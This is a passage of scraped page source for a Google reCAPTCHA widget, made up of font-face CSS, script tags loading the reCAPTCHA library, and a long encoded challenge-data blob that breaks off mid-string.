  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JAnNgwZdAns2chzEpHUKNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="JAnNgwZdAns2chzEpHUKNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JAnNgwZdAns2chzEpHUKNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldalPCkMKCw6YQZ8O2JlPDtsKrXULCscO5w5x2VsKJOsK8Y8KOBsK7wrRPwrbCkB4LwplRw6vDkTVEwrzCvkQnwrrDol5QFsOfwodAw6HDnnHCpl8fwp3CicO/[base64]/worCpGttOsKEGcKdSWnCpWYpQ0TDjnjDhMOYwrE1bMKWcMKIw7FBM8KpLcOGw4vCm0/CqsOZw4EBR8OBY2kVDsOAw7nCnMOLw7/CmXh8w49NwrbCq00rExhXw5jCuQjDsFQ2QBIZET1Ww4nDtjJWICl+XsK6w4MIw4nCjcOxacOIw7tjEMKYFcKrWHJrw4rDiybDksKEwrLCqU3DhXvDgS0wTBQPQCQaWcKVwpJDwqh9BxAVw5/CiRdew5bCrUp3wqsrCVnCrmIgw4vCrMKOw5pANFPCvGTDiMKpPsKEwovDqEghG8KSwpbDrMKOB0F4wrbChMO4HMOuwqrDvAHDq3kRd8KDwpHDusOsW8KywrcJw744IWjCjcKAF0JHDjXCoX/DusKhwoXCosOJw4/[base64]/DosOMw7bCgsKRT8KFbT3DgFUDwp4/w4pxwoPClxrDgsOTexDDhlzDusKewp7DugLDrGTCgMOswoFlFhTClEMewqxkw5t4w4FiB8ORFSN5w5vCmMKuw4/CtTjCrCjCjn3Cq0zCtQBfdcO0GXlmH8KYwoDDog0hw43Ci1nDscKpBMOjInPDr8Kaw5rDoR3DqRAIw5PClCcndWV1wrxYNsO7MMKow6jCsEvCq0bCs8K/csK6OSpeVCxWwqXCp8KZw7bCrER2czzDoy4ONMOrXzNXIjzDp0zDtRA6wrJhwoQKXsKfwpNHw64ywpVOeMO7Y21iOlHClFzCgB4ffHkacxLDgcKEwokLw7LDosOmw65awpXCmcKsNCRWwoLCqijCtUJvLsOhSsK/[base64]/DscO3wqrDoMKtHx17w6bDhcKYwrLCvk3DoTZJwrtqF8O+bMOJwqzClsKFwrTCqFzCu8O/VMKDJsKNwqvDgWRcaUl0VcKDXcKIGsKPworCjMOJw4dew6Fuw43CpiYPw5HCrH3DjXbDgUHDozsTw7zDmMOQAsK6wodLcQl4wr7CiMOrcHbDgn8Wwr4Yw68iAsKPfxEMCcKyaUTDtgEmwpVWwpzCu8Ove8KBZcOiwp8nwqjCtsKRJcO1WcK+dsO+FHklwpnDv8K/KgXCnHzDo8KfQWcPai4KJ1zCmcO5K8KYw6l+TMOkw6JWSSHCjz/Cii3DnFzCk8OWdDXDh8OcE8Kjwrg8FMKqDErCrsKJPCAeAcKTZiVQwo57QMK7fyXDnMOCwqvCn0NwWcKIWwYOwqYJw5PCh8OfLMKERcOIw4BwwqTDlcOLw5/DpyQrAsOOwqJgwr/DqHcSw6/[base64]/CvmbDjzI2woQSFVvClAXDiUdzAcOIw4LCtFTDnMOtYXpsw7RPRU18wr7Di8Ocw6gLwo0nw5ZlwpjDnz4/[base64]/Chh/Cl8KRalxCwolzwrh/w7PDpsKfWFkPwqPCg8K1w6HDr8KzwojCjsOKJHLCjR9KCcKVwqXDq0QFw64Ba3HDtjxlw6XCiMKPZRXDucKtTMO2w6HDnTA9GMOAwpDChzR9NsOPw6oCw6Fmw5TDtyzDhBYvE8O/w6UNw644w5s9YMOrYwfDmcKuw7gSQcKxOcKPKUvCqcOEIRl7wro/w5XCi8K1WSnDjcO0ZcOoasKFTsO3SMKdC8OFwrvCuyB1wr5YccOXDMKfw6oFw4h/UsOmSMKGUcOtasKqwrgmBUHCqEPDlcK8wq3Ct8OgRcKAwqbDs8KJw5UkDMKFHcK8w6t7wqBZw7R0wpB7wqXDosO/w7PDuWVaGsKCB8O4wp5UwqrCnsOjw6IHUX5Ew7rDpxxrMy/Cql4uLMKrw445w47Cpxd2wqDDuRvDnMOcwo3DusKTw5LCocKQwq9LQ8KtFyHCqMKREMK3dcKxwp03w4/Dkl4FwrTDg1cpw5rDhlFlcALDvBTCtMKpwoDDq8Otwp9iFTB2w4XDpsKgeMK7wolewqXCnsOAw6bDv8KPaMOhw4bCtk84wpMkZA4Hw4gHd8O/bzByw5cVwqvDrUc3w5rDmsKBBRQweh7DlyjCn8Oyw5bCisK2w6FjXlNUwqPCoy7CmcKjSFYiwoLCgsOow7s0GWE+w6jDqVnCr8KQwr5rbsKUTMKmwpzCsG/DvsOvwqtZwrEdO8OywoI8TsKQw6PCncKQwqHClx3Dt8Kywod2wq1uw4VBJ8Oew5pswqnDiTkjIh3DtsOWw5l/ez86wobDqw7CocO8w6oIwqfCtj7Dhh4/QHXDqQ7DnWEpNB/CjCfCicKkwqPCjMKQwr4ZRcOqQMOXw43Di3rClmXCgTXDoiTDvXXCm8Obw79bwqBGw4ZbOS/CrMO4wr3Dt8O5w7zCuibCnsK/w7VrKiMvwpkhw4M8cwbCqsO6w40kw6VWFwrDp8KPYcKgTn46wrFzHVPChsKlwqfCvsOHSlnCtCvChcKvWsKpI8Khw4zCu8KPLU1WwpvCqsKEU8K4RxXCvGHCr8OIwr8EejXCnQ/[base64]/IBDCvwzDhxPDtXJmEcO1CSgNwoLCksOuDcO6B0UhTMKEw58/[base64]/CqMKrQA1Vw4oxwo7CkBDDki7CvgktwpZmGxfCh8ONwrvDhsKQYsK2wpbDqCHCkh57YQjCjg4sZ2pIwp3CucO0dcKmw54uw5zCrlvCsMOzMkDCs8OIwobCumgZw4xfwoPCmHXDk8OTwo9awrkWIl3CkwfChMOEw4k2w7rDhMKlw7/Dl8OcKh02woTDpCFvJFrCpsKyDsOaBMKHw6RlYMKpecKgwqkTalh7NFxmwpzDoSLCnmJbUMO5cF7ClsK4AkHDs8KIL8OOwpBgJFnDmQ1uSmXDm0BBw5ZowrfDoDUHw5I9ecKBQGBvBsOzw6tSwoFweExVDsOzwowXbMOjIcKHWcOTOyvCnsK/wrJhw5TCj8KCw5/DqcKPFzvDu8KydcO1JsKtK0XDthvDqcOaw6XCu8OYw4VCwoTCp8OFw7fCt8K8VycwSsKFwoEbwpbCpFp/UF/Dn3UTcsO+w47Dm8Oyw7IVB8KtHsOvX8Ocw4DCjAFCAcOlw5DDvHXDtsOhbQImwoDDlTQsQMOJI1HDrMKlwoFmw5FAwofDrEJGw6bCo8K0w4rDoDIxw4zDoMOgW34ZwpnDo8KfcsOLw5NRX21nwoN2wr/DiSghwonCmyZnURTDjgXDnQvDgMKVBsOcwoUYLT7CrT/DjwTCmj3DjFk0wogXwrxXw7HCqyTChCnCp8KnRHTDlyjDksKMPsOfM15oPVjDqU8twpXChsKyw4vCgMOAwoXCtgrDhlDCkXvDkzrCkcK+BcKBw4kKwoprKjxbwr/DlUQew6RxIXI6w6RXKcKzNDHCp25uwqIXZMK7MMKNwrkRwr7DjMO3dsORccOeG3ERw4HDkcKfZXFBUcK0wq0swo3DjQXDh1LCrsKUwq06WhlQQlI0w5V9w6Y8wrVSw7gKbmcQGDfCnwEdw5k+wq99wqPCnsO/[base64]/[base64]/[base64]/[base64]/CuxzCgcKkG8O5w5/Ci8KvcEjCpB3DmMO5w68gaCZEw6B/wq4sw5TCgVnCrCQXF8KGRy9QwrbDnAzCnsOvdMO5DcO0AcKRw5vClMKYw6FpCi9Aw4zDoMKxw6bDkMKmw4gYYsKSTsOmw7FgwrPDvlLCv8KRw6/CjEfDonFAKy/DmcKSw5JJw6rDskfCkMOxU8KQUcKaw5rDq8Knw7Q/woPCsBrCi8KqwrrCrF/Cn8KiCsODEMOKQgXCrsKcSMKjPCh0w7Vcw53DtEDDiMKcw4wUwrhMcV1ow6vDgsOXwrzDiMONwqLCjcK2w7A7w55pAsKOSMODw5LCssK9wqfDqcKKwotTw7HDgjUMbFc2GsOGw7Ivw4LCnF/DoUDDi8OwwpLCuTLCpsKawr5ww5vCg3TDujpIw40MEMO4d8K9cxTDscKCwrRPLsKpaEoDfMKcw4l3w7fDjgfDtMOMw4t5GgsVwpplZWYVw7lzI8KhEkPDqcOwYXDChcOJDsKTIUbCow3CjsKmw4jCr8KwUAV9wp8Cwp57LQZEK8OLTcKMwo/CusKnOFHDt8KQwoEbwqlqw7tHw4PDqsOcWsOVwpnDmWPDnzTCpMKWGcO9O3ITw73DoMKSwojClDduw4zCjsKMw4c/OMOEHcOPAsOefA9wbMOKw6DCjBEAfcOcWVssQijCq0jDrsKzHipFw5vDjkJLwodgBA3DvAdrwozCvBPCjFRuZG8Rw7nCoWojWMO3wr8Ew4vDiiMcwr3CoSVYUcOmXcK/GsOMCsO5LWLDri0Fw7XCrzTDpAE1XsKbw7Mqw4/[base64]/Cg8OAwrAjwqpaw65Vw4/DrHrDsXfCrR/[base64]/DicKRfXE8MnZDwrLDtMO3FFXCkVdiCMOiZ8Knw5jCssKoPsO4RcOzwqbDvMObwovDkcOBeAZNw78Vwq4ROsO+PcOOWsKXw5hIPMKZEWnCgUPCg8KTwrAQVWHChGPDrcK+bMOsbcOWKMOsw45bCsKNbis7RArDuWfDksOcw4RwCnrDgzNrWg4/Tw0xYcO5wrjCk8O8VsOlYRo1DWXCq8OudcOdKcKuwpg3UcOUwqlDRsO9wqkYaVgUGHVZbTk4EcKjAnLCtAXChQsIw759wqfCj8KhMGtuw4JiXcOswq/Cq8K2wqjClcKEw6vCjsOFHMOQw7o9w5nCqhfDtsKnT8KLR8K6dF3Du2lVwqELc8ODwrbDlmZcwqE9f8K/[base64]/[base64]/XA3CiHPDky/DsMKQNmvDtcK+wqrCjwAaw6/Cn8OXHifCuHBOZcKgPwfDgGIQAVh3OMO4ZWcaX0fDo1LDt2/[base64]/RlUawoTDumcjw5vDnRDCslo6DFzDusKNw6zCkyhTw7DDtsKhKgNvw7fDsyAFw6nCo1g8w73DhMKXd8KMw6J0w7sRXMONEh/DkMKIYcO2OSfDnSwVFkJuZ3XDkBc9LGrDhcKeBXghwoVZwp8XXFppNMK2wrzCgBHCgcKjOh/CuMKNJ3QRwqV1wr5uDMKLbsOxw6lCwq7Cn8OYw7I9wo1xwrcPOyPDgH3CucKVBnltw5nChDnDn8KEwqgac8OUw5LCtiIjUMKbCW/ChMOnVsOow5Ysw7Z3w6Ijwp4MGcOAHCcfwrg3w6bCnsOHF28cw4LDo1s+A8Oiw7nCgMOEwq0NU23Cl8KyVsO5GmLDlyrDk1zCpMKdDwfDkwHCtW/Dg8KAwpXColwVFmwPUzQJWMOlecKWw7DCq2fCilcFwpvCn2VqY0DDkynCj8OZwqTClDUVcMOFw60tw79Jw7/Du8Kow7RGdcK0MHYKwqFqwprChMK4XXMfLnkOw5x0wq0YwqXCmmjCtcKLwowuI8KFwrTChEjCmRrDtMKVYy/DtB07NDLDmsKFRCc+RyjDv8OTCQhYTMOxw5pwGMOYw5bCnhHDmWUiw7xaH0hhw5YxclHDjHrCkQLDrsOFw6rCtzEVGUXCiVwJw4nCgcKwSEx3HGHDhBUXdMKUwojCp2fCqw3CrcKjwq3DpR/[base64]/CqcKde8KPw4h2wpnCrkUTEsO8w57CumbDvwXCsMK2w40QwodIdQpawp7DksKlwrnCijB3w4nDicK+woVmYmBFwrHDkRvCkQVDwr/DlCTDpSdZwo7DrSvCj20vw6DCuTzDv8O0c8O4RMKUw7TDt0LCmcO5HsO4bGhnw63DuX3Cq8KOwrTDiMK7RsOMwpLDuXBEDcOCw4zDn8KFX8O9w73CrMKBPcKjwrBmw5JibmcncMKMK8K9wrcowrI6wo49fGtfe2rDjB/[base64]/[base64]/CrntAwohuYlEDYyPCqcOMw6xdw7TDpcOaJnNpRsKBZSLCuXTDvcKpRlt2OFzChcKMDxJqcBUUw6VZw5PDjCTDksO2DMO4emnDqMOYOQfDu8KbJzQNw5XCmXrDpMOAw7bDrsKHwqAXwqnDpsO/eSXDn3bDnEABwoISwrDCuytCw6fCmiDCiTVWw5/DjiEXLMOww5vCnz3Dh2ZMwr4Cw6/CtMKawocdE2UtOsK3BMK/csO8wr9Ww4/Cu8Kdw7o2Jy8cIcKRKy4rN2MUwrDDsCvDsBcXaQMww6/DnGV7w6TDjHFYw4vCgyHDr8KMCcKGKGgPwprCsMK1wp7DjsOHw6zCvcOqwrTDpcOcwr/DgBfClXQew5AxwrbDhhfDscOuCFYnbTorw7w8O3VtwoYSIcOxZkJXVA/CkMKew7vDuMK+wo5Aw5NWwpJQRUTDsljCvsOdUj5BwqlTX8OARcKDwqshX8KlwogewoltKX8ew5c+w6kUcMO1BUPCkW7ChDNzwr/DkMKxwrrDn8K/w5/DmSDCjUjDssKvRcKZw6LCtsKNJcK+w4DCiypfwqtHasKRwosrwoxjwpPCssKyPsKyw6BbwpUfdSzDk8O0wqDDvDcswrXDl8KUPsOWwrA9wqfDh27DrMO3w7nCvsKGcgfDljfCi8Kkw6Qdw7XDnsKLwosTw686ACLDrlvCngPCnMOJOcKhw6dzPQ/DrsOmwqpIBTjDgMKWwrjDug/CtcO4w7LCnsO2TGJPdsKVJA/Ct8O0wqYRNsOpw5dKwqlBw7PCusOfT03Cq8OCaQ4ebcO7w4ZPf2syGXzCs3/[base64]/L8OuwpTDpsOmwq3CoMK+KSHDtVrDmMOlPsOKw7Z8XUMfRTjDjxlMwrXDhilnXMOQw4/[base64]/Ci8KrCMKJw44/[base64]/[base64]/ChW/Dk8OHw5ZCTB9/[base64]/Dg8KxQMKPwrk1PsKVOsOgcMOHwoTDoSVvwqXCqcOTw7AVw5rCisOTw4LCpQPClsOlw6tnLCzDl8KLdiZWUsKhw5kNwqQwGxkZw5YmwrxTRjPDixUUBcKSDcKoQMKEwoACw4cCwpPDpzx4VTTDlXI5w5VeVw5oNsK+w4jDrRAWf3LCnk/[base64]/wowrwonDr8KLw4/DicKjwqfDocKnasKxwpnDg3ABIMKwXsKgwqVcw7nDo8OuXlrDqMOJFC7CsMO/dMOWVhAbwr7CpDjDhm/[base64]/[base64]/QsOQw57Ch0/[base64]/Dg2cRw7/Cu8OmN0o8wq7Dn1/DlDDDv07Cr0xCwoBVw7Mhw4lyGThERl5gCMKtIcOnw55Vw5vCi04wIzdwwoTCv8OAbsKEU0s7w7vCrsK/w5LChcOqwqszwr/Di8OTGcOnw5XCjsOzNS17w4nDl2rChDLDvn/CoxPDqUbDnHdYb0kUw5cbwq3DrkhUwpHCp8OywpLDmsO7wrpBwqMlB8K4wp99KEINwqR4NsODwqlkw5k8Onsuw6oaeQnCucOrJgZ5wp7DsCDDnsK+wo7CqsKbw67Dg8KsNcKxXcKxwpkrJl1nMibCncK1FMOUZ8KDcMK3wpfDujHCgHTDtEoBX1BiQ8KuUm/DsBfDvGPCgcODGsOTMsORwpcTVWDCpMOdw5/DgcKiO8Kwwp56w7PDnUrCnztDEFxjwrfDsMO5w4nCisKJwo5kw4RiOcOKAX/ClMKyw7g4worCvmnCm3Y9w4PDkF5aZMKYw5zCvEBRwrcNIcKnw5kGfx5TWkRiQMKJPk8sQ8KuwoYJT25ow55UwqnDpcKVbMO0w67DphnDnMOFK8Kiwqo3ZcKNw4cawroOecKZV8OZS0LCkGjDiH7CnMKVYsKOwpBYfsOrw6IfQ8ODBMOTRSzDj8OMHhvCrC/Dq8OBeinChThhwqsFwqzCssOSPQrDnMKMw5lcw53Cn33DjRnCgMKiPgYzSsOmf8KxwqnDlsK+XMOxciVoHXgRwqzCq3XDmcOrwqrCrsOOV8KhVTfCmwNiwr/CtcOZwrDDpcKvAzLCk1o3wqPCiMKhw6d6UGPCmjAEw6diwrfDlAx5esO2UwrCscK1wotkUy10cMK1wr4vw5DCrcOrwpQpwrrDpistw7FfN8OoBsOPwptTwrXDnsKDwoLDjElCP1HCvFB0K8Otw5bDoiEBDMO+U8KQw7/CnXl+GwbDrsKZDD3CpxA2NcKGw6nDtcKfc2PDiE/CvMKgGcOdAlzDvMOpdcOtwpjDul5iw6/CvsOiRsORZcOEwqzCgndhGgDCjhjCjyksw4YJw7zCksKRLsKFT8KdwodtBGBqwq7CqsKXw6vCv8O/[base64]/Dq0BgwrLCuMKNXcO6SkjDnSkow4tEw6zDjcKqVkjCiURmBsOxwqTDqMO9acKtw7TCvHHDjgElS8KhRRpZWMK4csK8wo0lw5EywpzCh8O4w6/Cm3A0wpjCsVJrbMOrw7khFcK9YkgLZsKVw63Ds8OWwo7CoFLCucOtwqLDk1jCuGDDtibCjMKyLmfCuALClSjCrRtHwpsrw5JGwrzCixgzw77Cl0N9w43DozzCrUHCuwrDmsKRwp8Gw5zDqMOUEg7CuSnDhDdHUWHDhMO0w6vCnMO2ScOew68hwp/CmiULw5rDp2AGScKYwprCt8KkAsKDwqAbwqrDq8OLXsKzwrLCpA3CucOQGnhCEjJyw4HCsjrCjcKow6Nlw4PCjsK5wovCuMKww7sKJSZjw48jwpRILB4gQMKqLXbCnTpXTsOtwpsXw65MwqTCuBrDr8KFP0PDusKWwr5gwrp3NsKrwqHDu1oqKcKJwqFAKF/ChAtQw6/[base64]/DgsOcVMOUwq9ZdiotFRtlOyYGwonDs8KwQ3pww77CmwoKw4d2bsO/[base64]/CnRPDuMKaLsOfTAYhwpXCsnkUw7chwrwQwpPCsS3DmMOuJcKgw51PSTwXG8OcRcKlfDTChn9hw4ExTl5vw5zCmcKKPV7CjU7Cm8OGBmnCpcOyNQ50PcKlwpPCoD9bw7DDrMKuw6zCkwgBe8OoOBM/Ni0bw6AJT25HfMKOw75QG1R/VlXDucKrw7HCisKIw5QnTigAw5PCtwLCo0bDpcO/w7IpSsOxE2dbwplfIcKowqMhFsODw5ghwq/[base64]/[base64]/wrXDpjTCvWhiwr7CnzA1KyDDu0ZGwpDDi2jCu8O6wog+fsKXwpJID3vDoTDDjUNEfcKQw5NpfsO0BgpJEhtQNzvCokFFPMO4M8O2w7EMMlkzwrA8wr/CmnlBVcONf8KsXxzDrDMTWcOcw5vCnMK6OMObw4hRw5bDrWc6P1M+H8KKLX7Cu8OPw7w+FMOfwo8zDF0dw5DDuMOkwqTDqcK/HsK3w5s6UMKEw73Cmz3CicK7PsK+w6osw6HDthgkUhbCkcOEL0lsBsOvAz1pMx7DplrDncOfw4XCt1AsPTEdLCHCqMOva8KCQDofwr8ANMOHw51zFsO7CMKwwrlMA0pNwobDhMKceBrDnsKjw75Uw6HDuMKsw5LDnUPDs8OvwqJybMK8QH/[base64]/wpEhw7oAasOqJMKCw4rDhsKLJGwQw7TCu3cnXkZ+UcKSdjp5wpnDvkDCuSdSVsKQTMK6Yh3CuWvDisOxw6HCqcONw4Q+CHPCiQNTwrp5WDpWJcKyWBxoFA3DjzV7GRJoVkY+U0QCbBzDrRtWU8Khw4BKwrfCtsObEsKsw6YWwrtlYUHDjcOXwrMdQi/CmzF1w4bCscKAC8KIwoVXDsONwrnDtsOrw6HDsTLCgcKgw6RSbx3DoMKUa8KXDcKSPgBRHUB8ISrDucKHw7PCm03DocOpwqUwQMO7wo4bDMKxc8KbOMODHA/[base64]/DmifDnCU4Ui/DpsKewoohIsKWw75EEcOMX8OAw4NnTGHCpQ/CkWfDp3/DlcOHKzbDnCINw6jDqCjCn8O8AzRtwo/[base64]/wqzCtMKGY1l9w6LCiG8sw6fCnELDjMKpwoAZPsOVwqFEY8OuBz/Dlh59wrNPw70Owo/[base64]/DhMKVwpRHacKxIwXCtsKcOFgpwrkxw4TDpnLCpG8UFiTCgcKBAcKkwpNcSRV/BzMRb8K1wrtKNsODbcOdRTtMw43Dm8KZwoo7G2XCqDzCoMKvagZ8QcK7ETDCqUDCnmheTjk3w5DCqcKKwpbCmCHCoMOlwpN2LMK/w6XCnGfCm8KRd8Kiw4EaKMKCwr/DoXPDozvCjcKWwqDCsgrCsMKGecOhw7XCq20pFMKaw4d8csOudR1NEsKQw5olwqJEw4nDiVkPwpnDkSlqNEkDNcK/XCo1PmHDkF56UBdtGigpZSfDggTDiRLDhhLCpcKhKT7DojvDp29awpLDvSUCw4Qow5rDs1/DlX1dCFPClmYhwrDDpFnCpsOQW0vCvmxgwp4hMU/ClMOtw7hXw7HCsQ50BQQ0wpQUUcONM1bCmMOOw7IZWMKfJsK5w7lEwp4Lwrxcw4rCncKfXB/CiRjDucOCTcKawqU/w4zClsOxwq/DnBDDh2zDrxULGsKlwp86wplOw61bfcOCWsO9woLDgcOtRyzCl1HCicK5w6HCrEvCisK6wpldwpJfwrwMwpZAb8KAfHfCl8OQQEFND8Kgw6ZEQ1I/[base64]/w5Qzw7XDsFvCt8Oew4fDp8KFw6rDnMO7w4dCwovDrCXDuF4YwqvDqw/CnsOmHh1dejbDvnvChlYPC1l6w4LCvsKjwonDrsKhDMO4HRwMw7Vmw4Few6TCrsK1woJWSsO7U2grF8O6w6wxwqw/Sy1Nw5wAfcOUw5hewp7Cu8KRw60xwoDDmsOnYMOVcsK2R8KWwonDiMOVw6M+aAkIak0XTsKBw4HDvcKMwqvCp8O0w4xhwrcLa1UNa2vClSZ/[base64]/ChcO7w7hhw50nFcOtwpPCgx4Hw6nCpXbDkAJBIn41w7oXZ8KiDMKjw4gDw60wc8K/w7zDsznCgCrDtcO4w47Cu8K4KgrDlQ7CuiN0w7Bbw61rDyd8wobDpMKaOFFyIsOmw6RoC3EnwpZ7LjPCkVhfB8KAwqc+w6ZCP8OvK8K1VC5uw4/CoyIKOwEAAcO0wqMHLMKaw7DClgI/woPCl8Ksw7FFw6E8wrTDkcKHwr7CnMOpBmnDncK6wpNCwptzw7N7wqIyOMOKcsOww59Kw60iZV7Cs0fCocO8eMKhcEwNwr46OcOdYw/[base64]/[base64]/DnWnCsMOtw5/Dpj3DicOEFcOEN8KSw7YoRkkQw6F+wpQ8fRPDu27CjlDDjDfCkS/CpsOodMOFw5QKwqHDkVnDk8KdwrJqwrzDncOcE2d+D8OabcK9wqkZw6ozw7UjO2XClh7DsMOiZR/DpcOceFNUw5VIasK7w4wpw5RpWBoLw67DtTvDkx7DlcO2MsOfI2bDuhFAZ8Kaw77DvMO3wrDCoBtRIybDiXPCk8O6w7PDhSHCoR/[base64]/DoMOLw7fDlsKXwrXDgUt/Pz3Cj8OSZcKzD2FSwqZywpfCi8KRw77DqTzDgsKcwobChQZAMwktIFXCs2/Dk8OEw59MwokcA8K/wqDCtcO8w6Ubw5Vfw7wawow+wow4FMOiJMKeDsOcccKww4YTPMOTU8Ozwo3CkSLCjsO9C2zCo8OIw7RlwolCbFNPDBDCm3xrwobDusOUXWVywpHCgjXDmBo/SsKNQ0t9SQE+GMO3SFV9FsOjAsOlQ3rDi8ObSW/DtsKww4lgIBHDoMKqw6nCjxLDsH/DlStIwqbCpMO3CcOcAMO/Zm3DtsKMaMO3w7vDgUnCowoZwqTCksKhwpjCgEPDilrDkMOeRcK0I2B+LsKfw6/Dl8OAwpUbw4bCvsOiWcOGw60zwpkWbSfDhMKlw4kaQix3woV5NgDCrRbCpATDhipaw6BNdcKvwr7DjAtIwqI2Cn7DtC/CqMKhHX9mw74RF8KkwoMuQcKiw7cUP33DokTCpjRgwq3DqsKEw4M5w79dBBzDlMO3w5zDrCsYwqTCjQfDtcK1Iz12w592aMOswrBrTsOmX8KqfMKtwojDpMK+wqMdY8Krw5cAVD7CmShQCWnCoVppPsKKQ8OqPBNow5ACwoDCs8OUQcOnwo/[base64]/[base64]/w59xwqEhAcKOPR/CkmpZw6/[base64]/DhwgdwpvDuMKRUhVDBsKyCnoYE8OYR2jChMKKw6XDiDh+LTRdw5/Dn8OrwpB2wpLDoFPDqwI/w7TCrCdywrNMYgUxYmfCt8K3w43CgcK6w6B1PgzCsih6wqkyFsKpdsOhwrHCkwsXaxfCsX/DkllLw6I/w4HDhyI8XGVcOcKkw79Bw6hWw7YUw6bDkwDCoAfCrMKIwr3DujBwasOXwr/[base64]/Dk3nDpQBXwplDw69NwpUvI8KkwovDssOsGsK6woPCqSzDgsKCIcOLwrbCjMOyw5DCjsOBw6YJwokyw5IkXS7CmVbDqXsLTcOVc8K7b8KZw4vDsShHw4h6TgjCiTEhw5UUJRTDpMOZwoDDqcODwr/[base64]/Cnh/CjCLDthEQBR7DhMOywqJiJ8O/VhrDuMKhNVkNwpbDpMKowp/DmH3Dp3VTw40KfsK4HMOqbSJUwqvDvA3CgsOxKnrDjkN9wrbDmsKKw5UMKMOASl3Ci8KWdmrCrEs3W8OHJsKnw5HChMK/X8OdFcKUUyd8wqDCp8OMw4HDsMKBOyDDmcO4w415ecKWw7bDrsO2w5pKDz3CjMKaUh0/[base64]/CsjTCusKtW8K7KXZ8bXN9QsKQZsOjw4xpw6/DoMKSwpvCnsKyw4/Cl1duXAkWHy5KVyBgw5bCocKADcOlcxTCpl3DpMOywp3DmxrDkMKfwo4uDjXCgiE1wop4DMOnw74gwpdYK2rDlMOtDsOtwoJAbTkxw7bCtMOvNSnCn8Ocw5HDmFXDgMKcK2AZwp9jw6s5csOzwoJaF1/Coj5Qw5kHYsOieSnCnyHCj2rClANuX8KAMsKqLMObOMORNsOvw6dJekVQa2HCo8Oad23Co8OHw7LDlijCqcK1w4lvQhzDjG7DoVF8w5EBXsKSZcOWw6Rkd24pVMOowr11f8KpMRPCnALDtCp7PD0OOcKjwr9hJMKWw6QSw6hJw6vCiA5/[base64]/wrzCrH5yw5EYwoXClcOdenLDtMKwwoDDkEvDkx8Gw5LCksKBKMK6wpfCkMO3w71cwp9jKsOHCMKiGMOIwovCvMKiw7/Dm2vChDHDsMOuc8K6w7fCoMKgUcO5woEAQCXCuU/Dh2p3wrDCtgl3wrnDqcOIIsOzeMOJBQLDg3bClsOGGsONwq1cw5rCr8OKwqTDgD0NN8OoJU3Ch1TCsVDCj2rDpHl9wqgBRMKXw7nDr8KJwolzTFjCv25mNHnDisO/IcKPeTtbw44ERsO9L8OMwpHCi8KtCRbDvcKywrnDsBJNwpTCjcOnKsO7fsODFD7ChcO/T8O9cCwhw4sKwrnCu8KkJMKEEsKSwpvChwvCtFUiw5rDgxjDkwl6wozCjiIlw5Rzblozw7kHw6V5JmPCgRbCnsKBw6/CuEPCmsKcKMO3IlFwNMKpF8OEwrTDhVLCnMOeFsK5NzDCs8KwwpzDlsKbJz/Cq8OqVcK9wrsbwoPDl8OFwp3CisKbSnDDkwTCisKWwqNGwp7CvMKxYyoPFy57wq/CpRFzE3/Dnl1uwpvDs8Kcw4gXDcO2wptYwpBFwrcZSXLCkcKowqlsVsKBwoxoYMKPwqB8wojCh39gHcKZw7rCg8O9w7EFwrrDuTPCi1o9CBBlQUrDoMKjwpRNRVs8w4/DjcOcw4LCgWXCm8OWWXQzwpjDl3ojOMKIwrHCq8ONVsKlHsKcwr7CpFp5IizClDXDrcOPwrDCjVvCkcOHMwfCk8Kcw74MQ2vCtUnDriXDmCPCuDMEw7fDkjVTc2QdbsKHETgEWD/[base64]/CoMKNw6Qbw4V7PMK7wrnCqAfDimnDuFPCuBHDhivClETDvX4nRAXCugMFa0kAF8OrOT3CgMOdw6PDh8KhwpBMwocEw77DtlTCgWB7c8K/[base64]/DkMKaYDJswqROMAhxw7ZQw5LCicONw67DoS/DuMOrw7RWUcKDaEvCmsOsLkF7wp/DgnzDucK/[base64]/WCvDtMOXd8KtwrjDvcKRE8K7eMOUH0nDk8Kxw6nCoBt0wpLDg8OoKMOJw484W8OEwo7CoX9pF0NOwosDUz3DgBFjwqHCq8Kmwq9ywpzDtMO2w43CvcKlN2DDjkvCuQ/Dm8KKw59ELMK4bsKrw61JGwjCokfCv2UQwpRAAB7CtcKZw5nCsTIqGWdlwoFZwoZSwphnHinDgBvDo3dvw7V8w6t4wpBdw7zDkijDucKkw6XDrcKIbTA6w7PDuQ/[base64]/DlBp5wrdTwpzDg8KRwplNG1kQacOsw40mwpYKZ2hXdMO8w5gSJX0+ZxrCqXXDjRorw6DCgVrDi8OPPUBAPMKpwp3DtwrClyIiMDTDjsOAwpM7w7l6NMK9w73DuMKEwq/DucOswrHCpsKvCsKBwo7ClwHCscKUwoUlVcKEA0lRwozClcOXw5XCqA/DkDoNw5nDplZGw5pMw6TDgMOoal/Dg8Ogw7pvw4TCnUk0dSzCuF